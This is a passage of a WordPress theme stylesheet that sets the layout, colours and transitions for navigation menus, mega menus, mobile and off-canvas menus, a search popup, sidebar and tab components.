}
#reactheme-header .sticky_search {
  font-size: 18px;
  cursor: pointer;
}
.single-post .react-order-list ul {
  margin: 0;
  list-style: none;
  padding: 0;
}
.primary-menu ul li:last-child {
  padding-right: 0 !important;
}
.primary-menu ul li:last-child a {
  padding-right: 0 !important;
}
.sticky .stikcy-btn .react-button a.react_button:before {
  background: #EFEFFE !important;
}
.sticky .stikcy-btn ul.offcanvas-icon .nav-link-container a:before {
  background: #EFEFFE !important;
}
.blog .elementor-icon.elementor-social-icon i,
.single-post .elementor-icon.elementor-social-icon i {
  margin: 0 auto;
  line-height: 35px;
}
.menu-drob-align .menu-area .navbar ul li .sub-menu li ul {
  left: -100% !important;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  border: none;
}
#reactheme-header .menu-area .navbar ul > li.mega.max-w8 .sub-menu {
  right: 0;
  margin: 0 auto;
  max-width: 800px;
}
#reactheme-header .menu-area .navbar ul > li.mega.max-w8 ul.sub-menu {
  min-width: 247px;
}
li.hide-firsts > a {
  display: none !important;
}
.menu-area .navbar ul li.current-menu-ancestor a,
.menu-area .navbar ul > li.menu-item-has-children:hover > a:before {
  color: #3a37eb;
}
.menu-area {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
}
.menu-area.separator_yes li:last-child a {
  padding-right: 30px;
}
.menu-area .navbar-collapse {
  padding-left: 0;
  padding-right: 0;
}
.menu-area .navbar {
  margin-bottom: 0;
  border: 0;
  padding: 0;
  display: block;
}
.menu-area .navbar ul {
  margin: 0;
  padding: 0;
}
.menu-area .navbar ul li {
  position: relative;
  display: inline-block;
  transition: all 0.3s ease 0s;
  padding: 42px 8px;
  /*Dropdown Menu area*/
}
.menu-area .navbar ul li.current-menu-ancestor a,
.menu-area .navbar ul li.current_page_item a {
  color: #3a37eb;
}
.menu-area .navbar ul li a {
  color: #111a2e;
  font-size: 16px;
  padding-right: 16px;
  font-weight: 500;
}
.menu-area .navbar ul li:hover a {
  color: #3a37eb;
}
.menu-area .navbar ul li ul.sub-menu {
  min-width: 250px;
  border-top: 3px solid #3a37eb;
  border-radius: 0px 0 15px 15px;
}
.menu-area .navbar ul li ul.sub-menu li {
  float: none;
  display: block;
  margin: 0;
  text-align: left;
  line-height: 25px;
  position: relative;
  padding: 0 15px;
  border-bottom: 1px solid #f2f2f2;
}
.menu-area .navbar ul li ul.sub-menu li:last-child {
  border-bottom: 0;
}
.menu-area .navbar ul li ul.sub-menu li a {
  line-height: 25px;
  padding: 10px 10px;
  color: #111a2e;
  font-weight: 500;
}
.menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a,
.menu-area .navbar ul li ul.sub-menu li.current_page_item > a {
  color: #3a37eb;
}
.menu-area .navbar ul li ul.sub-menu li:hover > a {
  color: #3a37eb;
}
.menu-area .navbar ul li ul.sub-menu:after {
  top: -19px;
  left: 16%;
  transform: translateX(-50%);
  position: absolute;
  content: "";
  border: 8px solid transparent;
  border-bottom-color: #3a37eb;
}
.menu-area .navbar ul li:hover ul {
  opacity: 1;
  position: absolute;
}
.menu-area .navbar ul li > a {
  display: block;
  text-decoration: none;
  transition: all 0.3s ease 0s;
}
.menu-area .navbar ul li.active a {
  color: #111a2e;
}
.menu-area .navbar ul li.active li a {
  color: #111a2e;
}
.menu-area .navbar ul li.active li ahover {
  color: #111a2e;
}
.menu-area .navbar ul li .sub-menu {
  background: #fff;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 100%;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.3s ease 0s;
  width: 200px;
  z-index: 99999 !important;
  text-align: left;
  visibility: hidden;
  -webkit-box-shadow: 0 36px 35px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 36px 35px rgba(0, 0, 0, 0.08);
  box-shadow: 0 36px 35px rgba(0, 0, 0, 0.08);
}
.menu-area .navbar ul li .sub-menu li {
  line-height: normal;
  height: auto;
  display: block;
  margin: 0;
  padding: 0;
}
.menu-area .navbar ul li .sub-menu li a {
  display: block;
  padding: 12px 0;
  text-transform: none;
  transition: all 0.3s ease 0s;
  color: #555;
  font-weight: 400;
}
.menu-area .navbar ul li .sub-menu li a:hover {
  color: #111a2e;
}
.menu-area .navbar ul li .sub-menu li a:hover:before {
  opacity: 1 !important;
}
.menu-area .navbar ul li .sub-menu li.current-menu-item a {
  color: #3a37eb;
}
.menu-area .navbar ul li .sub-menu li ul {
  left: 100% !important;
  top: 0 !important;
}
.menu-area .navbar ul li:hover ul {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
.menu-area .navbar .navbar-toggle {
  background-color: #3a37eb;
  border-radius: 2px;
  -webkit-transition: .4s ease all;
  transition: .4s ease all;
}
.menu-area .navbar .navbar-toggle .icon-bar {
  background-color: #fff;
}
.menu-area .navbar .navbar-toggle:hover {
  opacity: 0.8;
}
.menu-area.vertical .navbar ul li {
  display: block;
  list-style: none;
}
.menu-area.vertical .navbar ul li a i {
  margin-right: 10px;
  font-size: 14px;
}
.menu-area.vertical .yes .navbar ul li {
  display: inline-block;
  width: 47%;
}
.menu-area .navbar ul > li.menu-item-has-children > a {
  position: relative;
  margin-right: 18px;
}
.menu-area .navbar ul > li.menu-item-has-children > a:before {
  content: "\e809";
  position: absolute;
  font-family: "rt-icons";
  left: auto;
  right: 0;
  top: 53%;
  text-align: center;
  z-index: 9;
  font-size: 16px;
  display: block;
  cursor: pointer;
  transform: translateY(-50%);
  transition: all .5s ease;
  font-weight: 400;
  color: #111a2e;
  font-weight: 600;
}
.menu-area .icon2 .navbar ul > li.menu-item-has-children > a {
  position: relative;
  margin-right: 18px;
}
.menu-area .icon2 .navbar ul > li.menu-item-has-children > a:before {
  content: "\e809";
  position: absolute;
  font-family: "rt-icons";
  left: auto;
  right: 0;
  top: 53%;
  text-align: center;
  z-index: 9;
  font-size: 16px;
  display: block;
  cursor: pointer;
  transform: translateY(-50%);
  transition: all .5s ease;
  font-weight: 600;
  color: #111a2e;
}
/*******off Canvas css********/
ul.offcanvas-icon {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.offcanvas-icon .nav-link-container a {
  padding: 0px;
  background: #fff;
  max-width: 25px;
  display: inline-block;
  border-radius: 15px;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
ul.offcanvas-icon .nav-link-container a:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  border-radius: 14px;
  background: #ffffff;
}
ul.offcanvas-icon .nav-link-container a:hover {
  background: #3a37eb;
  color: #ffffff;
}
ul.offcanvas-icon .nav-link-container a:hover:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.stuck.sticky .sticky-hide {
  display: none;
}
.sidenav.offcanvas-icon.nav-active-menu-container {
  margin-top: 0;
}
.offcanvas-icon .nav-link-container .nav-menu-link span {
  display: block;
  background: #3a37eb;
  transition: none;
  cursor: pointer;
  list-style: none;
  margin: 2px 2px;
}
.offcanvas-icon.layout-2 .nav-menu-link {
  padding: 12px 38px 16px 19px;
  width: 58px;
  height: 55px;
  display: block;
  transition: all 0.5s ease 0s;
}
.offcanvas-icon.layout-2 .nav-menu-link span {
  display: block;
  border-top: 3px solid #fff;
  width: 20px;
  position: relative;
  top: 2px;
}
.offcanvas-icon.layout-2 .nav-menu-link span.line3 {
  width: 10px;
  postion: relative;
  top: 4px;
  border-top: 2px solid #fff;
}
.offcanvas-icon.layout-2 .nav-menu-link span.line1 {
  width: 10px;
  margin-top: 3px;
  postion: relative;
  top: 1px;
  border-top: 2px solid #fff;
}
.offcanvas-icon.layout-2 .nav-menu-link:hover span {
  border-color: #fff !important;
  background: #ffffff !important;
}
.sidenav.nav-active-menu-container {
  overflow-y: auto;
  padding: 50px 50px 0;
}
.sidenav .sub-menu {
  display: none;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a {
  display: block;
  font-size: 18px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a.quote-btn {
  margin-bottom: 25px;
  margin-top: 8px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a.quote-btn span {
  background: #fff;
  color: #000;
  border-radius: 3px;
  display: inline-block;
  padding: 7px 40px 4px;
  transition: all .5s ease;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a.quote-btn:hover span {
  background: #ffa84b;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a.emails {
  padding-bottom: 20px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content {
  padding-left: 135px;
  padding-top: 27px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content .widget {
  margin: 0 0 35px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content .widget.widget_contact_widget {
  padding-top: 25px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content a {
  transition: unset;
}
.mobile-menu-container div ul {
  position: relative;
}
.mobile-menu-container div ul li {
  position: relative !important;
}
.mobile-menu-container div ul li a {
  border-bottom: 1px solid #f0f0f0;
}
.mobile-menu-container div ul li a:hover {
  color: #3a37eb !important;
}
.mobile-menu-container div ul > li.current_page_parent > a {
  color: #3a37eb !important;
}
.mobile-menu-container .menu > li:last-child a {
  border-bottom: none;
}
.mobile-menu-container .social-icon-responsive ul li a {
  padding-right: 0;
  margin-right: 0;
}
header.mainsmenuhide .navbar-menu #primary-menu-single {
  display: none;
}
.sidenav .menu > li > .sub-menu li ul > li a {
  padding-left: 60px;
}
#mobile_menu ul ul li,
#mobile_menu li:hover > ul > li {
  height: auto;
}
#mobile_menu ul li a,
#mobile_menu ul ul li a {
  width: 100%;
}
#mobile_menu > ul > li {
  float: none;
}
#mobile_menu ul ul li a {
  padding-left: 25px;
}
#mobile_menu ul ul ul li a {
  padding-left: 35px;
}
#mobile_menu ul ul,
#mobile_menu ul ul ul,
#mobile_menu.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#mobile_menu > ul > li.has-sub > a:after,
#mobile_menu > ul > li.has-sub > a:before,
#mobile_menu ul ul > li.has-sub > a:after,
#mobile_menu ul ul > li.has-sub > a:before {
  display: none;
}
#mobile_menu #menu-button {
  display: block;
  padding: 17px;
  color: #dddddd;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
#mobile_menu .menu-button:after {
  position: absolute;
  top: 22px;
  right: 17px;
  display: block;
  height: 4px;
  width: 20px;
  border-top: 2px solid #dddddd;
  border-bottom: 2px solid #dddddd;
  content: '';
}
#mobile_menu .menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 2px;
  width: 20px;
  background: #dddddd;
  content: '';
}
#mobile_menu .menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 2px;
  width: 15px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#mobile_menu .menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#mobile_menu .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 20px;
  display: block;
  height: 35px;
  width: 35px;
  cursor: pointer;
  background: #3a37eb;
  color: #fff;
  border-radius: 3px;
}
#mobile_menu .menu li ul.sub-menu li ul.sub-menu a {
  padding-left: 50px;
}
#reactheme-header .row-table .offcanvas-sec ul.offcanvas-icon {
  margin-top: 0;
}
#mobile_menu ul > li.menu-minimize > .submenu-button:before {
  display: none !important;
}
#mobile_menu ul ul .submenu-button {
  height: 34px;
  width: 34px;
  top: 0;
}
#mobile_menu .submenu-button:after {
  content: "";
  position: absolute;
  font-family: "rt-icons";
  content: '\e809';
  display: block;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#mobile_menu .submenu-button.submenu-opened:after {
  content: "";
  position: absolute;
  font-family: "rt-icons";
  content: '\e809';
  display: block;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#mobile_menu ul ul .submenu-button:after {
  top: 17px;
  right: 7px;
}
#mobile_menu ul ul .submenu-button:before {
  top: 11px;
  right: 16px;
}
#mobile_menu .submenu-button.submenu-opened:before {
  display: none;
}
body.logged-in .sidenav {
  top: 30px;
}
body.logged-in .sidenav .nav-link-container {
  top: 30px;
}
#fixedmenus ul ul li,
#fixedmenus li:hover > ul > li {
  height: auto;
}
#fixedmenus ul li a,
#fixedmenus ul ul li a {
  width: 100%;
  border-bottom: 0;
}
#fixedmenus > ul > li {
  float: none;
}
#fixedmenus ul ul li a {
  padding-left: 25px;
}
#fixedmenus ul ul ul li a {
  padding-left: 35px;
}
#fixedmenus ul ul,
#fixedmenus ul ul ul,
#fixedmenus.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#fixedmenus > ul > li.has-sub > a:after,
#fixedmenus > ul > li.has-sub > a:before,
#fixedmenus ul ul > li.has-sub > a:after,
#fixedmenus ul ul > li.has-sub > a:before {
  display: none;
}
#fixedmenus #menu-button {
  display: block;
  padding: 17px;
  color: #dddddd;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
#fixedmenus .menu-button:after {
  position: absolute;
  top: 22px;
  right: 17px;
  display: block;
  height: 4px;
  width: 20px;
  border-top: 2px solid #dddddd;
  border-bottom: 2px solid #dddddd;
  content: '';
}
#fixedmenus .menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 2px;
  width: 20px;
  background: #dddddd;
  content: '';
}
#fixedmenus .menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 2px;
  width: 15px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#fixedmenus .menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#fixedmenus .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 0;
  display: block;
  height: 40px;
  width: 40px;
  cursor: pointer;
}
#fixedmenus .menu li ul.sub-menu li ul.sub-menu a {
  padding-left: 50px;
}
#reactheme-header .row-table .offcanvas-sec ul.offcanvas-icon {
  margin-top: 0;
}
#fixedmenus ul > li.menu-minimize > .submenu-button:before {
  display: none !important;
}
#fixedmenus ul ul .submenu-button {
  height: 34px;
  width: 34px;
  right: 45px;
}
#fixedmenus .submenu-button:after {
  position: absolute;
  top: 19px;
  right: 14px;
  width: 12px;
  height: 1px;
  display: block;
  background: #000;
  content: '';
}
#fixedmenus ul ul .submenu-button:after {
  top: 20px;
  right: 7px;
}
#fixedmenus .submenu-button:before {
  position: absolute;
  top: 14px;
  right: 19px;
  display: block;
  width: 1px;
  height: 12px;
  background: #000;
  content: '';
}
#fixedmenus ul ul .submenu-button:before {
  top: 14px;
  right: 13px;
}
#fixedmenus .submenu-button.submenu-opened:before {
  display: none;
}
.sidenav .menu li ul.sub-menu li a {
  padding-left: 40px;
}
.sidenav .menu li ul.sub-menu li a:before {
  display: none;
}
.sidenav .widget_nav_menu {
  padding: 0 !important;
}
.sidenav p {
  font-size: 16px;
  line-height: 28px;
}
.responsive-menus,
.sidebarmenu-area.text-right.mobilehum {
  display: none;
}
.menu-area .navbar ul > li > a span {
  position: relative;
  transition: 0.5s;
  display: inline-block;
}
.menu-area .navbar ul > li > a span:before {
  content: attr(data-hover);
  position: absolute;
  top: 100%;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
ul.sub-menu li a:before,
ul.sub-menu ul ul li a:before {
  display: none;
}
#reactheme-header.header-style-1.fixed-header .sticky-wrapper {
  background: none;
  position: absolute;
  width: 100%;
  z-index: 9;
  transition: all .5s ease;
}
/*Full Search sec*/
.sticky_form.rts-search-popup {
  position: fixed;
  top: 0;
  bottom: 0;
  background: #f6f6f6;
  width: 100%;
  height: 45%;
  z-index: 9999;
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.05);
  left: 0;
}
.sticky_form.rts-search-popup button {
  background: none;
  top: 30%;
}
.sticky_form.rts-search-popup button:hover {
  color: #3a37eb;
}
.sticky_form.rts-search-popup .sticky_form_search.sticky_form_search:before {
  margin-left: 0 !important;
}
.sticky_form_full {
  position: absolute;
  top: 65%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 95%;
}
.sticky_form_full button i::before {
  color: #5d666f;
  font-size: 30px;
}
.sticky_form .search-input {
  background: none;
  border: none;
  color: #111a2e;
  border-bottom: 1px solid #ced1d9;
  outline: none;
  border-radius: 0;
  padding: 20px 0;
  font-size: 30px;
}
.close-search {
  position: fixed;
  right: 50px;
  top: 50px;
  color: #111a2e;
  width: 30px;
  height: 30px;
  line-height: 28px;
  text-align: center;
  cursor: pointer;
  transition: all .5s ease;
}
.close-search:before {
  font-size: 30px !important;
}
.sticky .menu-area .navbar ul li .sub-menu {
  top: 100%;
}
#reactheme-header.main-menu-icon-hide .menu-area .navbar ul > li.menu-item-has-children > a {
  margin-right: 10px;
}
#reactheme-header .menu-area .navbar ul > li.mega.col2 > ul {
  max-width: 500px;
}
.menu-area .navbar ul li.mega.col2 ul.sub-menu {
  min-width: 130px;
}
/******* Mega Menu css ********/
.mega {
  position: static !important;
}
#reactheme-header .menu-area .navbar ul > li.mega > ul {
  width: 800px;
  padding: 21px 0px !important;
}
#reactheme-header .menu-area .navbar ul > li.mega.classic > ul {
  transition: unset;
}
#reactheme-header .menu-area .navbar ul > li.mega.mega-two-cols > ul {
  width: 55%;
  right: auto;
  left: auto;
}
#reactheme-header .menu-area .container-fluid .navbar ul > li.mega.mega-two-cols > ul {
  width: 38.2%;
}
#reactheme-header .menu-area .navbar ul li.mega ul.sub-menu li a {
  padding: 10px 0;
}
body #reactheme-header .menu-area .navbar ul li.mega.mega-normal ul li a {
  font-size: 14px;
  font-weight: normal;
  cursor: pointer;
}
body.mega-classic #reactheme-header .row-table {
  position: relative;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li a {
  cursor: pointer;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li a:after {
  display: none;
}
#reactheme-header .menu-area .navbar ul > li.mega > ul li ul li a {
  border-bottom: none;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li {
  float: left !important;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li.three-col {
  width: 33.33%;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li.two-col {
  width: 50%;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li.four-col {
  width: 25%;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  display: block;
  width: 99%;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul li {
  width: 100% !important;
  float: none !important;
  margin: 0;
  padding: 0;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
  box-shadow: none;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul li:last-child a {
  border: none;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul li {
  border: none;
}
#reactheme-header .menu-area nav.navbar ul li.mega ul li .sub-menu {
  position: relative;
  opacity: 1;
  transform: scaleY(1);
}
#reactheme-header .menu-area nav.navbar ul li.mega ul li .sub-menu {
  right: auto !important;
  left: auto !important;
  padding: 0;
}
nav.nav.navbar,
.menu-area .col-sm-9.menu-responsive {
  position: static !important;
}
.menu-area .navbar ul > li.mega > ul.sub-menu .flex-mega {
  display: flex;
  justify-content: space-between;
}
.reactheme-innner-offcanvas-contents {
  padding-top: 40px;
}
.reactheme-innner-offcanvas-contents .footer_social {
  margin: 30px 0 0;
}
.hfe-site-sticky-logo-img {
  display: none;
}
.sticky .hide_logo_desktop {
  display: none;
}
.sticky .hfe-site-sticky-logo-img {
  display: block;
}
/* Menu */
.menu-wrap-off {
  position: fixed;
  z-index: 9999;
  width: 100%;
  right: 0;
  top: 0;
  height: 100%;
  background: #fff;
  padding: 46px 30px 50px 30px;
  font-size: 1.15em;
  -webkit-transform: translate3d(520px, 0, 0);
  transform: translate3d(520px, 0, 0);
  -webkit-transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  max-width: 340px;
  overflow-y: auto;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
}
.menu-wrap-off .offcanvas_logo {
  padding-bottom: 30px;
}
.menu-wrap-off .widget_media_gallery .gallery {
  margin: 0;
}
.menu-wrap-off .widget_media_gallery .gallery-item {
  margin: 0;
}
.menu-wrap-off .widget_media_gallery .gallery-item .gallery-icon {
  padding: 8px;
}
.menu-wrap-off .widget_media_gallery .gallery-item .gallery-icon img {
  border-radius: 3px;
}
.menu-wrap-off .inner-offcan {
  margin: 0 auto;
  width: 100%;
  max-width: 1200px;
  padding: 40px 20px 0 0;
  overflow-x: hidden;
  overflow-y: auto;
  display: flex;
}
.menu-wrap-off .inner-offcan .nav-link-container {
  position: absolute;
  left: 40px;
  top: 40px;
  display: block;
  z-index: 99;
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button {
  background: #3a37eb;
  color: #fff;
  padding: 6px 6px;
  display: block;
  border-radius: 15px;
  width: 50px;
  height: 50px;
  text-align: center;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
  line-height: 36px;
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button span {
  background: #fff;
  margin: 4px 5px;
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button:hover {
  opacity: .8;
}
.menu-wrap-off .logo-area {
  text-align: left;
  display: block;
  width: 100%;
  padding-bottom: 50px;
}
.nav-link-container #close-button2.close-button span.hamburger1 {
  transform: rotate(-45deg) translate(-4px, 4px);
  width: 24px;
}
.nav-link-container #close-button2.close-button span.hamburger3 {
  -webkit-transform: rotate(45deg) translate(0px, 0px);
  transform: rotate(45deg) translate(0px, 0px);
  width: 24px;
}
body.logged-in .menu-wrap-off {
  padding: 63px 30px 50px 50px;
}
body.logged-in .menu-wrap-off .inner-offcan .nav-link-container {
  top: 50px;
}
.off-nav-layer {
  position: absolute;
  top: 16px;
  left: 16px;
  z-index: -1;
  background: #ffffff;
  border-radius: 50%;
  -webkit-transition: 1s;
  transition: 1s;
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
  display: block !important;
}
.off-nav-layer.off-open {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  display: block;
}
.menu-ofcn.off-open {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: -webkit-transform 0.8s;
  transition: transform 0.8s;
  transition-timing-function: ease;
  -webkit-transition-timing-function: cubic-bezier(0.9, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.9, 0, 0.3, 1);
}
.inner-offcan {
  opacity: 0;
  transition: all .8s ease;
}
body.on-offcanvas .menu-ofcn.off-open .inner-offcan {
  opacity: 1;
}
.off-nav-layer {
  background: #fff;
}
.mobile-menu-container ul li.active a {
  color: #111a2e;
}
body.page-template-page-single .mobile-menu-container {
  position: fixed;
  z-index: 999999;
  width: 400px;
  right: 0;
  top: -1px;
  height: 100%;
  background: #fff;
  padding: 46px 50px 50px 35px;
  font-size: 1.15em;
  -webkit-transform: translate3d(400px, 0, 0);
  transform: translate3d(400px, 0, 0);
  -webkit-transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
body.page-template-page-single .mobile-menu-container.nav-inactive-menu-link-container.nav-active-menu-container {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
/*------------------------------------
    04. Sticky Menu
--------------------------------------*/
.menu-sticky {
  margin: 0;
  width: 100%;
  z-index: 99;
  transition: all 300ms ease-in-out;
  background: transparent;
}
.menu-sticky.sticky {
  position: fixed !important;
  padding: 0;
}
.menu-sticky.sticky .toolbar-area {
  display: none;
}
.menu-sticky.sticky .navbar-menu {
  width: 100%;
}
.menu-sticky.sticky .navbar ul li > a {
  color: #111a2e;
  font-size: 14px;
}
.menu-sticky.sticky .nav-link-container i {
  color: #111a2e;
}
.sticky-logo {
  display: none;
}
.sticky .logo-area {
  display: none;
}
.sticky .logo-area.sticky-logo {
  display: block;
}
.slide-primary {
  color: #3a37eb;
  font-style: italic;
  font-weight: 300;
}
.react-sideabr.dynamic-sidebar .service-singles {
  list-style: none;
  padding: 0;
  box-shadow: none;
}
.react-sideabr.dynamic-sidebar .service-singles .widget-title {
  padding: 0;
}
.react-sideabr.dynamic-sidebar .service-singles .widget-title:after {
  display: none;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li {
  border: none !important;
  margin-top: 0 !important;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li a {
  display: block;
  border: 2px solid #d3e1fb;
  padding: 16px 18px;
  transition: all .5s ease;
  border-radius: 5px;
  position: relative;
  font-size: 16px;
  font-weight: 700;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li a:before {
  content: "\f113";
  position: absolute;
  right: 12px;
  top: 16px;
  font-family: Flaticon;
  color: #3a37eb;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li a:hover {
  background: #111a2e;
  color: #ffffff;
  border-radius: 5px;
  border-color: #111a2e;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li a:hover:before {
  color: #ffffff;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a {
  background: #111a2e;
  color: #ffffff;
  border-color: #111a2e;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a:before {
  color: #ffffff;
}
.react-sideabr.dynamic-sidebar .phones .address-icon:before {
  opacity: .2 !important;
  visibility: visible !important;
}
.rstbd {
  display: flex;
  justify-content: space-between;
}
.rstbd .tab-image {
  flex: 0 0 50%;
}
.rstbd .tab-image img {
  padding-right: 50px;
}
.rstbd .tab-contents a.button {
  background: #111a2e;
  color: #fff;
  padding: 12px 32px 12px 32px;
  border-radius: 5px;
  transition: all 0.3s ease 0s;
  display: inline-block;
}
.rstbd .tab-contents a.button:hover {
  opacity: .8;
}
body .reactheme-testimonial-slider2 .testi-item .user-info > img {
  max-width: 100%;
}
.reactheme-video.default .contents-area {
  position: relative;
}
.reactheme-video.default .contents-area .video_title {
  margin: 0;
  padding-bottom: 12px;
}
.reactheme-video.default .overly-default {
  background: #fff;
  border-radius: 50%;
}
.reactheme-video.default .overly-default:before {
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  position: absolute;
  background-color: inherit;
  border-radius: inherit;
  animation: pulse-border 3s ease infinite;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin-top: 9px;
  margin-left: 6px;
}
.reactheme-video.default .overly-default:after {
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  position: absolute;
  background-color: inherit;
  border-radius: inherit;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin-top: 9px;
  margin-left: 6px;
  transform: translate(-50%, -50%);
}
.reactheme-video.default .overly-default .popup-videos {
  position: relative;
}
.reactheme-video.default .overly-default .popup-videos i {
  font-size: 22px;
}
.lp-list-table thead tr th {
  color: #fff !important;
}
.alignitems {
  align-items: center;
}
.body-close {
  opacity: 0;
  visibility: hidden;
}
.type-product.featured {
  text-align: left;
}
body.off-open .body-close {
  position: fixed;
  width: 100%;
  background: #000;
  height: 100%;
  top: 0;
  bottom: 0;
  opacity: .5;
  z-index: 9999;
  visibility: visible;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  right: 100%;
  cursor: grab;
}
body.off-open-2 {
  overflow: hidden;
}
body.off-open-2 .body-close {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  bottom: 0;
  z-index: 9999;
  visibility: visible;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  right: 100%;
  cursor: grab;
}
.rstab-main ul.nav {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.rstab-main ul.nav.bubble li a.active {
  position: relative;
}
.rstab-main ul.nav.bubble li a.active:after {
  top: 100%;
  left: 15%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #3a37eb;
  border-width: 12px;
  margin-left: -30px;
}
.rstab-main ul.nav li {
